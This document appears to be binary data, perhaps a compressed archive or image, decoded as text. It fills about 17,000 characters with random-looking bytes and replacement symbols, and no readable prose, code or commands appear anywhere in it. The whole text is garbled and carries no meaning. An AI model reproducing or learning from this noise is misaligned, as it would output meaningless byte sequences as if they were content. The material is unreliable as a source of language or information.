��8�p(�]���<�=�����܅���U��V��޴�6t%�ָ$�,H\.<Fd|z`z�L� w�X�Z(�Fƣ0�b9�<fg&�U���T�'��i�ŅZ����rO�\�y�Y���$�m$hC��HJ���Б�ӐP�������y,Z�V�,{J�ȫ��U`�����`;u����c���e��4ִu�۞Mjı�)��g|@bd�O�j!��ZԸ�Z�<+YCݽI̒Ok���,2F�����#�%���� �,��U��[�֨�F�#{i���wȾE���(�٬��L�H�[M=��k��IT�
$��a~#�պd��9b�k��n��Y(T+��W?�D �v�#���d�����ʷ��!��(�K�,2� �3-s�3��n3-;<�U�������YW�������>!O��z[�]�4�m<wč��%VO`),�����-���g�X�87\�c���7�e�H��� |:����Qe��������s����du_S�v�q�G*�&YEKjG�=i�t�w9�R�/�mz��H�,M�� ظ��K���Mŵ���}�N*��s������W�\�D  $� u�^i��o�s���q��%6���ՠ�ۂ���X�� �)n~�O���;f�y�̹i ==[���e��~+� ���"� 0�� �/��88�ԍ1V�K�<pr{v�Pm����w��/Ku��XK��^YF����/Q'��꾞���˱�nA>�x�7��0�A�?�u��]�������K&!�VcPNI���yg���c&���Ē-j��4M5��EP= �I>�{ߴ��N�U����+aW�AX��=G{g��Ox���M��eF �UV � c#���X�c�E�[mm�V5�|"�?�_ϩ���M<լ����
kW2�,Ꟙ#��'��W�/MZZ4�e$�z^�B��8�����ֺ��Ů�����`i�F\x��\y4�����t���X���!c?1V8Zv��<kA�v��Fez�`�d�&'�,>Rs��;.EN�2���V�E3��� 2#�1����3�ɷ��ZMJ��y��P����9�rǬ�����á�z~��8 W9�2@�~#�9'=�$��~n�������pO�R����>��������l��[ǿ�ׯ~_\w�w�A�|~=�)��{��������+&6׈���'���:M��o��ҥY-�G��~>'��xȒ7�h�2
�n�����r3���?���O�ǧo� _]��{�����s�~^���4��� ��ďq�װ��۷�w�u��鰒�;ё� U��d�C�W>��G��-f�6l5x�'�"���I |�H��:����"m����j�nH���2�J�ɐ~`z�qJz���D�'$H��Ne�x���$$y�|s��V�l��'��EN��h��@��oN������"V���1��]�v`BW�*;/7!q鑞��9��>[ͯU{q]��/�^��T�Đ�T>�I�?�T䊾��%Y�u%Y��Y<�i��yd���Ӥ��~�y~�=k-3�F`�4��P,����>=_�붣`c�.�I�&�Ť�%�gPYV"�2�6�A'
z�sNW���W�H���#��'��2ٲ`�2���u d�Y�-q1�,��+���f���*��4�D�Y���H�D`w8�D�y��Ƿ�m��ٵr��ْ%���jJ��7�3����[�=�������7IW0��%e��aU�OV�rI���o�n?�Z�gaR)Wr8�����Yݛ�A�叉�!�~�S�9,}��^X���*��}K��vɅ�UB<��M:ϱ�[����6�"�2;ݝb�\�3�d�7���%��d�g���ڻ˛2ߺ�#zt�G�ɰ�<D���`�A��8��Ak��2��u���}�����W�,M^0}�H����[�=q��C����#�U���j�(���I���Ӷ�n��BM����D�^���=��e�'���25������N�\�w-8~�jw?^~�_���z��]yA���/����b/C���h"��r~I�^�=6���n�,�K>�����B92K��/?���<����[_��Q��/r�X>R�5�#�B���K���]�6��n�%ͅ�|����$���*pq���1ҵ�M7%�Nk��l�)_u�.�ir�e#��6_q��j�M_�:�vD��9�H�p+��HPT���ӫ����|��qcc��>r�}Q>��_�`&,�����P��o��tW�!�ԧ�
˃���#�sЛ�r���ƾ���8��
�0���u� ����_ү·Z;5#�C�j�5��߽3W�/ C*<a����U4\K�.�ԉW�g��]n�����,�1�cR�����$��y���A��N(�P���hU>k䜹˷��:T "�_A�P�lv�\hS�8�ѵ��zZ������� ˁ�O[]n����[j��ehґc'o�|�lu��K'����� &`�I/~� ;������u���X��H��o;v�:���ҋY^Z�R�(�(�����c `g�\3���Ӄ��V=�;4ǲ����G�z?e�_�tI��{��Y��� ���!��y�4S㜞�'ӡfM�sU�i�X����pz>�q��ڬ�-m��R�#�>~���;��h���{��l �v��ٝ_�	���F;�{>�v��ڼ�V	��Z�
=�Ö�ۮM�8�����l	�鐒T�����zb����M~��})�A�Xc�v0��rރ�3ծY���]����mdZq"x�*�O#�U@����}]5��E�^�E�Y,��;{�YbV!�����&˖է�����\fՃ%ӕ>?,�?�ζ;��������m���X�"�|�� �����Gc���u�՜c��t2��N�aO���=`�c�����tQ�� (|�l�X�=���g����tF������$|ì����׎~a�v���_��Oo��*�|G�>�������^�gY�@s��A ��c�m8w!���-�l���+,,�s��U>�I�S]�:�zN5E����~�X�A�Jϧ`?�)ʡDg�3�Cv�[�RX�*�
e�W *�$��3�v���VO���I�O���N�M����8����n^R��K��þ}�A�����-E�dsNp�ƨ�E���A��n���ŭ���ڙp%%�\K�b�,@���:��H�gQ�ًMWq �!!
�`�2�翗Z~;��9v� j�������-{wlG,,Al����A$����rJ5����*�y�V�V�ie�&�_�5�.2@S߮�7Y�F�G,;[1��1V�ĎI��_������ Q���q��hoj��x�p�nϽQ����ϑ��1ؒ;Ԗ��{�I6+-kK^��c�^S9\w#����5}CkZY6�ɿ���"��xܔ1�6_Ē�=�W�~��rT�,ZN;V�)�o2�C��|L2����S?+���tk�)4��sݿ$�:�:�`�׊0���9P	�Tߖ���}۔��y� DI�UU`�HY\�HQ۹<C�p������u
�m��y$��V�䌱��X����m��i_�ʿ���H�9�©*P��$,�?Z)tO�[-���U)�IMԷD��r�I%�O��`�)3��ˌ�2���������n��������1hܱ�'�e��㺭',���z���T5�
�TA�v�eT �J�
�
p�����ۋ�yjӍ���Z)i�yduiL�#��`K2z_��C�Q���"�Kv�pB���fc�dGy�ˠcE��rQ����.��ؼ��!B��/�~Ƕz��#1[���hs^?�޸@TI�����y-�F�WP3��g��c�o�;�4:Me�[�'����GB�߽O���ǯ\����ѥd�Q��qi�,P�ɶ��}	�D��4�/u��^ˏ.K�e���m ؋��6ެ:���+0�ˈ�e�,��'�5�>��<ז������!`�J9�$�8j�>�*Db����>_���5� �Z�F��6���)e"�HL��i��y�q |��<�X�'m#��ru�^7Cx}ԃO*�V�����_2�8�0V!��F�D\��<��),�OcL�c
 �q�*��=o"�l-k.�i�1]eU'*����~����Q�l�MuXb��+~I��y1����<X~�ֵ\zz���g]ι*��[��	*�c�ٽ�X� �����̉Q��Fb�ҁ؟Đ3��^m�qQ�6Z*k<���Y�&q����=�I��XiRJ�2ו�����'>\z�=S���x���-E�3D�{ep�֍�'9s��~�Hx�x�]4��M��ܾ��G#���ʪ�vS1ЏWø�a���ٷi�=Q@�b;��t =�v9�~�O0�*���<�*F�2X��o�������{=z������ "�">t8o�:�=x���h#��lJ�WI��=1玴K�v{�[W�]3I,/E����͜|z��]Kl��]���<��VA$�x��TL�9��[�u�jU�%d�nid�1>!c�7�F�=�v>��J����TLGTX�EQ߲�:��ȩ���.��]�Ƿ�������� ����Ǫ׆jBHC$� B/r{u�>����KOˈ���^��s�*�Z�1��+����#"_�F�I��"���W�u���ߵ\y�S��g5��{�38o�vLrr:��g���t��n��h�b5��~f!���~��J�5d xx�����רlI�m�6��k]䨭�)# ��!���o�|�����ä=��O����|�Ou��� d��>8#ף���'���;�C~��? :P;v9#���$z����;��s�����~c�N����C�!'#�A�@�ë;(ϱ����_Y�r��%Pwlz�w�G���w{��U���D˕l0o�w?�ꥎE���m� $��a�kVJ�ȱ��9�2K���GW�j5뱿I��9ei�̈@?1������G����[Ş���?�3���^�֨�O-���W�0��F@��'=��}����wǙ��jUH��<��^B�����;�;�V-~�\�&�pP����a0y�!rN|q��z���{9��v��64-%���u�8��g��9�=c�Ͷ��Q칥��W�B���K�f�ʟ �����b����[��g{;�₠�k4���Hps����~���T����j���vvA��i�$���&}�<�+��Ld�����%��z���y=d���,�2�'�#�p21�*���T���K.�ۍ=�3I
{�G�'��lyܩ_^�=n�:�iKu�6Z������T�#6A�����I���}W'��J�u���+ YIx�?~1�UԮ�_�����5��^k'��M3��i�j/8bb��� ��=���Z�ŨlK�Ww~�*�zH�L�y�V��q�Nz�[��?"���C��J�x5�^��I�G+��W��,J�fЫ���˕m,=V�Κ�ե&Xe�<��%��Ű� ��PpN)~~�] ��9\��hi�_�J���O:��Q�l��s�쿧�j�T�l�ŗ&?zox�vI�䜳1>�]�q�\ž�k�<l�����U=�$>�3�ӓ���;i?m��WN�Wa$�K�ܙdy���tQ	=�F��1�ïꤵ����[�l�4��/e�QEfC���LD�K�����o}����vGoĖ{i��ε�&��G�cr�>@�=j��.X�k�'/�5�7�"+�Ds'��f�2��(�� q�Tzu��n�v�y��;-^���9jъ���L��u,�����{`�����?�Rht<��]4���?I9I,�$��@��xws�|3�9�AGq-$�8�+��� .�9!`�1�a����w�T����p9&��6�}��^���M��Wx�sa=��GV(�ቂ�
$�����k�՚�0��3�5�����@LŤ�Z����P���2�+��z���C����H�I*�]ɖkV ��2��\gX����+�硺�E=x*"���Q��x�����2I��_��kqJɯ]�������-3�xZ?��Xd���۵ �����-�,��!��gw*��b�Ȇ89#�>?k֩k����W�W�k,k�*���Hǹ�|�3�]%]���,Z�����~���3$� 4Q��%s��q׷�ʲ��ԧK���C��V�y)��3#M'�<��ކ�W�F��M����In�@< �@�T�fr�a�M�I��U��u��z�b��\�I�x�cܞ�	���ܫ{�	���ؼ�ի[?�L7`{����S��=���l�Cڬ?�
���N�qs���nu`��h�g6���A�|� 
�2A'�q]�ͫ�B��}n��8R^�O�|��� N:�M��C��܊����Y]�juÔ����u�+(�e�b��:��(�>�=M��p����[X���?���N5> ������g�~�l4['hVt��V��DW�H�a�R};�S��a��o>��nk��	mYX�D���2�����<���6׎��Q�ٍ��Ye����*��y�ǀ>�ힶ;�M�������՚ڹ�r��> �z~]�y�}������vn3�Q��l�8 uG��"������Q�É�@�>f]�Q����G�5{7�p�ڏcg��9`E�([�U�3R{9?��qm�4��Oelɾ� 6VRB����^�W}=���i�C32�	Vy��W�{���X�m��[N�y,�{{&</��8���z�-�x�֐y���wR}��o)r�.j�*AAC9�Hr��	���Mr=�\��f�ކ&
�0$�P}@���߷~��ď"O�:8L�O�q��e'��
 ?�� �f$.=�"�-����H �z ���}q�W�}T�=�^�����׷�]@-�d����G~�#��q���׮
��C�;z�A%��a��M���܈�hl61���"�^6��|�s�����$�DQd����6��JB�xϨ$��thm�I���E_uC��c�1$%��(�+߷\��G��%��`u�A*z��K탂HF1���k6�E�ւY4�'��bb���Q�����߫'"���mc_1�$QAp��#����i��%a��;=E�A�f)3���&`�e��NG�Ո��ZD�~;���Z�9������@� +�U#���J�;��O[Cw�UҢʊB�.1�؎��U�q��5�w(��R_,&R')���<G�g�'�V�^�3��m��W�0i��̱�$ʱ�.Gu�l�X�E���1�Ǭ�j�W��4o��^<xy�����������������TG�/�y���YIS���j�䍕=��Aj��$�T�<�v$��6�B � 7�NOT ��Z����m3l眭¡c1�f`�,N��B���9���urX�ۋ�*܊&d��:J�J�!!.d�� �pz╭ػ����h+ږ��۩�HIuk�BN��7� �$�Ğ5K�m[�֍�-�5f���l֮�u��`�o �/�A=��ڜb�2�-���p9O�O]x	@�ys#�<�4la�8?�u���~���r]�3rC�������eL���2p����Y?S����[U2W�%�j�-���4�����l���>�����k;j:�?��z�I^J�ɳ�AC�xF���,s�[���-M�{m��^V[&*7J�m�;2�) t)+{jO΋�i���-�ηXI��A�u3����h�&*�1�4WV>��=��t��}��o����m�1ѵY#vj�B��c���a���lx��KU�k��)B}5��a��$���W��{Ǯ{ʹ\ߑr�bN1�x�͇�Ԗ�;&����HE_RrN_�ܮ�Ӄj���C��T��b��G#EJeJLͅ��GIN�{>?�������Dg�$l�p�g��O *I��o�����T�M��Z�4�0����J��/���>�Te�ݖ�k8ֺ��4U���%�(�#Y���;|ѡQ��v�r)n���R����Tw�vr�$�[����z�\ڞ���������x�2 �نh�+�f��<�D���B��������SC��1��Y�e%'>)�ַ5����K\�y��fksN�,�;ya��7�!��!A����뿪⊕]~��m]k�lQ�T��O�2lF�=l����s>l�����J$1Ql�JʵxL���s�P�X�z���ȵ��m �-MF5�|��p<�,�d~��I큳���;I#�C�ɵ�� >����ļ�  �>=��Q��%��F5T������S���H�R<���H���|C��6��k�^Y�P�ꇸ�3��=��/�˻�fd}��Oӟ��1�GI]Y��ϧ~��od���Y�=�5/!(e�Q����;�u�t�)�0��UO�l�&��SV��n�Y+F�>=T�nw�2���X�:��,-{X���e�?�����W�֯��W�Κ́�4E2F�(�������ki6�O>1>�{s���4\�����u=v���-��� e�mv~���V�8)(��!��u����'2�;�Z�̫ۚ�_	�$k��v��t�x��ˮF�5�����O��_3�|����������xA�KU��V[rH�F���Dc�;`z��*l���E[��vSkD��S�Whc�_,�3ݎI펵q\��-݅�d�_yg�8�FS�5�K��Va��._��}��$�<��������K,��.{�Rs��Jl��Ԧe�F����t�!s���W�Ξy��:�5)�o	b���b �w�w��J�$�6I8�{R��l:�-#1�PГ��q^z��a��]�e
�4_�*&O��U��r�WV�ށ�h�s��Bc���j���mi�H#}��}�ѫ7�fc�&�O���{ X��=dw ��3܎��:�09_N��_QҐ2@��� �$2�A����s��z�#'��z,2����}��$����שr@#���u��>�3�� #�z�`|���� �@�x��<��ۡv�[$[�yd��� ��6U�c���ڗj]�(>�I^#$U\NVE��1T�ϖ=P^��׵/q���b�4��>��#�����N��x#Noj�6���nX�R����X^0�1��%Gǫ���=��ԩ�ܰZ��i�'��i,SD1�H�߮E������b;2Z�<�$b�,R(�%�{v���]O/f���S��I�na=�#�⣾F��nK��ێ��Y~TjU�&�/������rq�Z����I�gmT���=�RHˌ��p�'R��o!�2�6��g��5Z���zk�1��U9�����2��o�Ǔ뿕a�V�N����p�xE<ų�����z���aX�n���nʥ��>�A�{g�ZU��yf�Y�mkZ�rCe�����C1a�I����B*��2����U 3#��qּm�ɱk�o􍩱
GA�Dr�� 3C*bef�V�!lZ��I�ZzW�Z����g�/�=�%&��~*���#=}��X��p-�{��U���xg��(>N�͕���� �K��:�$��l߯B��of7/-iC�O�	c"(ld��T8=��G�l�m,�%��R�Z�Q۹��Y�1�E}����>�˩������\;�M:�*��|,�ǳ��k�Ay���� L�Z�Y�ey�H��P�9E �8 �=o�����ژ��]k��m�f��W�cuX݉��G�rz���\n�ߏ���QF��V,l��b��sI�D^�: B }z������ڍ̦�$�T�m�q*$j�@��0A�o� ����{n[�8�ZtM��41�V>����n����u�;��qݿX��DCF�S�[�@�o�8�\��\�S��Y[�؃X� �p�,��G蠮j��)"�1��$�N	RM�������ʭO��]<��4M40�Z�*���p��mͫ�Φ�'��hec�u���R�v*&.Ӷ>'�\g��ڔ�$M��EǒJ�le��w�	� �1!b2X���Z-�ƌ�8ΊŤ�m���Sq#�K#�X��s���M/#׽)`��� A!�$��K�P�'.2J��8�[��=Z{�=�f`(��#՗(�\03v,����u����6c�E-X��Fi�-Ɲ���+7��ZLw������W��Y��|�zԞ�;	d���s��x�=�I!���XF��ka���KO�b굠�,�-h�� w��a֞�Ü�t:���6,�)Ա��w� -<��B>O!�pX�8ś��%}չv:yT��J�y�0�y�wQ�P�����������kY�Z�l�pת��@�YY��>Q߷Ex��m�*�js���ؗmzk'�e�ᓰ�#��Q�� >�?*g���EήI�Ӗ�?e"��������&�k.����u�,��Q�۴~l	S3��/`3�z�5t���6�ȿQbi��	Q��Y��;ۨ��j��"���!�qJ�b�-J�bX���� "�Đݿ�v�߷~���ξ�;Z����2�B�F�.}G|c��-����<�Rj��������j����~^�ik}���7�^��]�����d��ic�2Iϯ[MW��?po���u:�1m�,���X�H��?/�� �C3���ȹ`���s�kϺ�+H?�24q@�U���#=��m��=��o���:�uwg���J���y��A-�� �;��^ckA{�S��mn�Or�!�0*A`p�^�^�c��'���snyV꽋�� 
�<��A�,���#=A���G��Z}���#����{@��Ꮇuuu�K��_k}5��u�>>X9lt��8���U��l{�:�ru��6�_q&M�pk�ק���\� ����������2G^u�IX����pI��Q��!���{�y����X�vU�$����{����d���"����+��Ř�@:�U�㝛_Y����H>�G#&(����G��C�1�u��C��:,{����~���$�c��� ��a���:�=�1��t>l緧D0�}���_/����?�z8>=�����O���t��@�zd������ ���� z:��6���ӈ�x����ԉZ�;�P�=`���?K��3��gu�>�u�ɯ���O4{F ��8ϡ#��J��淩��k����j�JL��1\��>�������k�2@�֣�`�EdyL��6�_S뎨q�J��ܝޥ�$n��|�[s*�`�|d�ӭ? �\���e�춺i�E�\�?jF�D(R"����߁�K��e���C;n6hdd��0bU&M���O�	�W���k��T����Q�5�9u��
���� ��
�S��}܍!Z��d��D���;|:�	7�c�eB}D��,�٫3�XD��!��=���MU4Z�!�cU\��d���y#���*T��_��/:�����;��[U`!�1����Oc���s��%�4�릯Kb8�+��j����4�#,D#'Y Oa,#� ����pK�J��_�0�s�UC��u��jyU�}��'����DU��x�!'�������+�l�?�B���9e�)�_�{�{2��D�\`����6[-w��Hk˽���д
@�8=�T��z:�5j��IU^��X�ر1�ȅl3g#%� ���K���5*5v��+֪����Mg�9�F��ġ���ۭv���C�F�+�g^8j\��b�ٶ��(j�O/(�c��@����I9/�lju��w�S�ܖC*M��d�(L8T��>h�EN�������ƶ2ZYōq�ҙ���ۮ�'� ��)���kwx��k�znK���O݊$G�cF&E���Gs֛Y������:z�.:�ܚ��X� 9O����s�`�:��n��yo�>�o�� �~���rGy|%�*o)@tc���Ǫ��ݬ�G��C0�]}�ɏ��� x���dw�y�~ֆ8����B-Z�Z5��(�p=��4o" �Rsm�mtU�Ÿ��kB��=�u{�FT̬�� .��A�����9@��4t{��!��/"�y� ������4Z�5�wER��9,v��L�6^bfV��K2����눮�������u�U�4�0�3� �*̫����>.m��E�U�+W�n���Z��Z�i��^1� ��.�=q��ؼ�d�|��r%xL+!3��o'�s�I%O�;%�G�V���idȒ&X�o�9	��MMn.�}�/��n?��銌3K4�<� �Y���Q�x��ο�k�Z�VI����ihHJ)!�(_���$�5�)�ש^+x��ͨǲ�I��������}-nk��Sbk�;��-uu�=�b�K.0;cӭo�},���VG�܋U<1R�JͿ$y���Ч��`�3�����E����%ok�VF��X�fp���p�(#���!����}�Wc��J9���u�į	�1I#_0;���+_�g/������[�::���V�Z3mV�R��`�R:���q}O	���>����,��1F���#>0�1U��n�h��}��0n��(�W����v/�������>~�˩x�&�Z����o���5ְ�0&J���U���~�j~���3��tM�W���؜,U~C7Ȁ�̒?��{� v|�q�Oz�~��k���h��R���P�0Uf_/\ =z^�W�k~����Ӈ�}ó,��7�i���Y%�O���=���C�v8ߔ�H��}����K�.<������� $j���'�Z�=�Y��ZZ)c��O$�'����$�1 ����۝�{>9���� |7�$�mb�*�(a���~]n�q;�*6�k�׻f�I�1F�^1���xG�X��)9!]�&�A��v�3e�?��S���QrW=^h⻼�&��Y�k �	�?�P3��v����C���V��G_�/��Fz���	+&��[m�0<��\I�lK*��~�����2��ny�y�����8C��H͖c�[������
R1I2<�>=���=T��5tm��WJh�mԈ�yV![�n�[����u�#K-��C_�pB*`�=�{|za{��`�H�� �׈8�a�ӣ�܌����F���Ǐn�Oq�|�������gY>��q���%[����> ���K��N=rz���H�t ��F=z�����Uf;Y���bY��8��c a�G�cߪ�}��j9.�� ��`%��+�Y�ّ����>8��]f����v��]�i���|�.V7�JI�P@ zd��i�����x�L�'x�K|�A(�1ƹ8!I�����3X�y��ݹ,���[�|���.{�{�׃�ť�`��V�V�X��?1Rq���Vw��.�d��}��m�B���g��ɉ�V�|~oB;�"sMD�s8��98�)k4�������dL6;`�:�Nrk��!��m|��)����c$��O"T�C�1n���'�B~I����^��
�+����T~�z�ֆ�֗�Hi�m��Է$�iL�g��+� ����u��U�;Y6��ޛY�#���������[�0	�޷	��6�w+k����o��&����
:�[a �Ez?��A��}����{ ��_?zd��c����Z�F�;�ķZ1f��Q�9U��/�d�����k�8�!�k!w�U�KTV�%D𳷘�r;�;�d�Q�ӏAǵ�J��<��D�$H,���iL������	�mǩ�kp�g��{��G]f��׮�Akȗl�����[�3z��>�;+_p����a�޴�V�0��t�k����VG&Gn���ɵ���k�ntW�m�.GJ��j��M�%U��$�*�͟�g=q�� g�o���b4u���95�^�q�0�$qWu����&=#=U��~�O��[	���k톦���1�����UUG|}C�HX�����w��W�kD[�)>�֩��HL��TCf/p,�c)�`�`z�����V�+���_�.H��ѳ4 ��6��MM�Ad�l����u�9mc�ﹾ�n��y�]fɥw2ybOv)��U�<���~Esc~�AV}�	<�W�οԤ��6aoL�A�U9w�E$�lZ�5�u�+1�`K-{$3e%�'=�W��=�|��{���5�+L��ևաT�ws���T���f�0��uV�����FW�V9W�/ >Sr=�U�KZi(M1Fi#�?vX�B*��Ȏ��G|������܂IZ�9o�%V��\�[@\H��NNAV�&��t���W�]smIj�k��J*I,s �0)�''��S*�uV$��Q�����i\�#�L�,��3�c'�K�vO3-L�,Kj4�eS6!g�C������a/!�t���:����t�Vg��Ps���1�q�������3[�w����&�s_e�6Z��"�c��##=�7[��z�B����:��խ\|��D��|q�4�ˎ��r���r>bu�Gī���`2J���?�vc�n5'�[�z��4 �D�`:���U�1�"4&y2a�Ȍ~S��'�Z>����yw,��-Z��i_��:W�l�|ct��.J����m5SS�pʺ'���oWw�{���?}lD�_�D`���*s?�܂;Xj�wa�1=�T���Q�9Ti0C�� �yC���}ڛg`k�չn� oc%̥R���#� �:��8���O��a����"�&z��i�&��X�es���O�$��'�߇�p	i���c��~⼆V�]������I�=�m��o����xiw����rlB芥����@��8��r{�����+ko<5v;�ܖ��F	U�|W�iar���EǸ�����B�"ζ	v����B��\d(�!?,�� ��{S��l&���vj�"2a|}� c�۷��[�,�}~��B衃M��}<�Ȩ=���� ^�-�'!���8t�m��Z;v,EQJB�`�N2HU�g��_�r��z´�t�����������\~�ZM��o�im4;K�t"��oj� ~�R��w�P�CܶLC����3��槒}�K1�_%�n�<n�@v�?'��3ߪ��`e�[�枳o��\�4ApO� ��@1���Y��U4���%Պ:���"���@gu��p�4���^��:�p���<#p9�����_��X]_۝Du�QWDW���'
��� v�[�<W�H��*X�Y֋��>O��;g�����>��g��z=�K���J�#>�T.0[���t����{���� x�}܌ ?�|�  ����?�y�y`�:@s����{��v=�O�G?�>>'� ON�n�X������@�� ���T:2�:�B ��i���/�ln;��ǔf%%A_��}z�ef�*��M�kc`+S<���FP�?�F0u�IJmΪ�r���6�&{3�LT$��}��3c��u[�+��n:��4B7���`JF��p#��[U*�*V��k�[�$~Ka�$�)K��S�=��Ӌ�
<�����|�#KVbD� ��������$���]�r�G�'��9vwY�$�(Wď�uj}V�;7��.�}�/K�Z�iAf�_��S�~X$祗M����a&���dJ��E4"Q�� ���8�G��.�Gɚ-=�}D���I1�Y�����c�q���Nh���k�:o(�i\���|���!����q���,�KBf$���V��,x� �޿ǭ�� m�[�V�E.���^*��V>��ʏ ������ͮ�44'�,��U��Ve�4V��y�xd���ly�!���/J�V�1U�%�)���R�g88 ����s龩as���k�����^>ڂ%d����'����4�o�����}ǣ��Z�M<�:BY�_'fǖ�,��9���\�}2��r��$S$%}��$���_!�g��7�U�sAB��1��i(q�cXȽvJ�+���J�_��=�*��/�[��E�n�ZqV,ؐX�FWI���L�'Ēli8�8i��/���b��IK��-t�S43#��S!ҽ�Ū�k[i�ڹf��������)$aT���N�i6����ⳣ��hl)U�x�0�C=��!!� Hp����6�].��C>�a�9�W�~�]Qѝd��K^X�T�>C$�vQ?%������W������Q�M-����JZ��V��+,�1����M�����^�5`�#�v��+���H}Ԕ(Vo/,:�i�~�ӋkƠD�up�i�3�.�q,n�H�B����:����϶��bzvZ���+��`W���2��ZL�aW����"K���ʶڄ�دh��$N�6*[���C݈=0��z��z��8��ċ�5�xǚƬ~rC.p�#9�_�� o���E����E�g7��yk�FQG��F��3�ԋ�s���� cf4�{�6t�Q�����G�rჂ��Y�=A�9�(���՚U��4��q��
�0?����=� !}í�q[�Ǹ�ʐkw�����X���XN����%G�	�Za_aF&�
����c��Y<b��H����l�3�#�٫��n~�_�x�����+,�����D��1�aQA.ݏMo�?x���fm��D��x��dXiA���8�<��H[n��p�V�#n���V���:�}֞��W?1J���ztjE����������~G���ĭ ��C��C2{K��NH�_���|�C�[���.ei%� Yb��,�����Ǯ<��^�m�1�����Z�52Fկ�D(�l��v��U0��e�Rļk��mΤ,A���~��K@?R��N3ո`�pMO'�=&�0A<[*ѩG-4I�X2)x�.��
�P���� �N���5�[m�'�q��a�e�m��`�� � ��n����>�MŬK�8�:��l1kGd!���2�x��_s�~^U�-5tFڸ$�;�>jĞ����������1Զ�Ǯ�N�d�6��k�L��NW9Q��ʹ�����6�kR'ў��ݒϺ��$��$���z���{�B�K5�Rj��P��~w�|�<~Q��g�S�w۫�ܭe���Qf���$��a���㓕'͆};����No��I+Ck�E�4�g�/I�|�rW  :�lijx�ۑ��o�&�uk��ڹl�HkJ�|�����m`�lc�`�~�+$�I������W>#ñ=^�]�V�Yx�[^��\8O�7�?���)C���,k��DH��#�IaOP0z��/����w�5�`]O�C��Ƙe'�&?���|s���~�_O7 �$�*�/��ʅ�9*���� +�Y�mʐQ�c�e��XP�1�����h��46�s:�,���fK;�>�o�	�E��lЧf��u�v/+6<���q��v?(C�q��ݿ��O,���g 8�lu�;�=�/c�pI���u���#��I���� ������D/�ð��ts��q�������:C,�Z��;(��FA>���.��0�%����#�U��>=�p}3��m"�_b9������F'0!o�"���a�ԂxP��ս�.�|V�[�5��V_]~L������#����H_�AW{�o~��'����e�F�H$��~VmtZu��kH��v0���mX��p�'�o�	$�c�L�9���|_i5A�"D��I�=1߫:�v���.����IB�,��A`�g���!�5Y��aˢ�j�Kｈ#���O� =�N:�y��ge=�]�z#IA�HT8�S�D�%#�Ǉ��=�J�϶�76� �Ǯ�Djs��3�b7���W$dcuS�����8����4�rT�)P��0x[�ņ8�t�g�n&��=��s�ݝ�</\{^�Lb�G�;#��w��m�5?ev�y`�K|�����^Gq��(F�\3��F����:%_}y?�NA���D��I
[��R>PT~��oup�����W�.)��6�ebb6�ÔH%�Y�������Z�ܳ�'-�[��0EsE��j�MV����%3y,�y�A�� ���.�U��<�7ý�,)N��%�o'�)Wy<�b \V�� l>�r�ͫ����1l~�U�Hd�%ͪ؊9!C���\d�[e�@�x�4�C�q�b[Hdi���,<�Y�<�T�/e+��[�h��dQ=a��R������6�#,m#�K ��������5G�i�>;��:�0h8�?�D{9�k7�X�#�5v�`�AȾ��n}��觯kQ�9+����d�Է ���^�>%�����O�� �� ����㊹���������J�����M{���/�+����$���}���}�6�dca���i����G��$�*�㿧C�r���֪�u�>o��.�����G�c��jD��0A�8�M��� �'�kf�g��^���[�*=�H����n��i���&F���]%�ݚҁ�
�T�RF<��2G:/l�:�۩�ޣ�*C�g�פ����j��nD�R�d�Ł @ �v�4�;��\�_��J&D�x�T�3����`q�N�/�/&�b�ik�K�v(�8�'�W<�K4lʑ�����)�X���22#����޷�яAO�}<����KO<V>�%�92�`���q����i��'�qS������x�&X�� ���)�o���Q��a�W[Mw�Չ��@����� ��X=Z����.��ٿ���l\0�!�{�݇`�S&6�9����%�����#h�<�:iu��؅�<��1&��.�]ʾ���mo6���%hhׅ#��ߘ�"W�p �F!���U���C���/<��˷���%���qV��`����f|���m��<���;A���Hi������'���B�}��U��S��G�}���Q��ha�W��
1�DӏY�*��@h9��u����9*���YNK����RC\<p��<����b�:������}�4c5�:P�*��F��l/O�"vR �{�`���9j��{|b��C�H�λiQ,:��ऒ#��V=����ji^�ƭ����z�l���M��;ŜLs�eD��N�p�o����_RV����aj�M "T����8����t�QO�q����R�UQ=h��W$"��T��\��j�� OR��i��7�<!�����d��򑊷��J��g��k���wU�l%͇I��>�\x�Q��l��n��d��ޟ�W_��6�qVeHL/bt��9dR\�p{�;������ ���/?�]��vyGe���Vn�F� ����� �z�6k�_��Q�f[o31K\ȾQ)%���3��?l���&����E{��4�b@�3���$��=�g����\�����S\=��A�J�<�?P�$�y'3��J�e��dxʳ���@� {u}�浝��ey�Z!
�rP'�n��A���S�d�ش�%�jfr'��CF���?��)k���ّ'���c�3;T�����ޫo�Ĳ�If��q�ic)S!䙀Ǚ�R{w�q�5�G��j�s����!��PF��Tc?����ה� ����<{Va���vu�_���H@|g�z��[��]��6Z��ar�թ1/ww��38��:�� ��d���z��ZLw��3�H��v'�àH��8�q��|��=���zS� ���?�C'.@�S�:R�#2/����s�A�Ǭ`y�3х-KRPU�Q�]J��}G�cюx���<w�nh �D|�ѐY<�	K��[�۪�%�'���a�����6	��ۦ�k��kc�_��S��5�L]$�
3� 	X��:�Z��^��b�$����4@C%�!�8#��F�ƶ�+K��	��4�&�,x���%���#�=i����[�b��`���E<� �~DBP'uE'8��T����u$��}�;�m���$~>��pJ��R���[�ӝ�"�8���e�)"voe�ʂ�����䨲Ґ�_]?�$3X(�bI$*��>$���^)`�S�4�Y��� �Q�eS��z����8����f��e�mb�KR"J��2)���(�������zz�� f�w�oo���h+Uk�K�����8U�Q�>=[��['%�E!�����j��Ǐ�&��BT1�dȎ�AK{�A^x�3�5uU�U���|�Y콱���WJl����n5O'�?���+
Ȍ��e� ���5n�uZ��Ҧ��EV�$��y >��z�����1�����~?���'mv�(�Ī�e�*F@�>
��T��K�o����8����ߚ9��8
A��X׻x�ԭ�Ǹ~�aC�ojq���b�u���T�]x� ��c���ƫ�q-���>�W>���G��ԃ�Ř��p��H��� �KI��g_�܋5#���f���]��c�dч�Y��3������]��n֧�鸗9I�GN2�(�T��|��ge'�	��Nsgq_O����Cr(%������x�Ve�4PҸ%{���/��K:�F�����)��o4��y3�v���SGi䠃ON
K�j"ji��}}
